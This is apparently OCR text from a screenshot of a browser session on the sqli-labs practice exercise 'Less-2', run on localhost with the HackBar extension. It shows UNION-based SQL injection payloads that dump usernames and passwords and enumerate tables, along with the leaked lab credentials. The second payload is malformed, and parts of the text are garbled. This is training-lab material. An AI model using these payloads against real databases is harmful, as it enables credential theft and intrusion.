 Activities
Firefox Web Browser
Feb 9 01:04
Less-2 **Error Based- Intiger
HackBar V2 – Get this Ext
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(username,password),3 from users--+
Import bookmarks…
Getting Started
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakk
Your Password:3
SQLI DUMB SERIES-2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Insane HacKBar HackBar Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Insane HackBar
Load URL
http://localhost/sqli/Less-2/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where database(),3--+
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13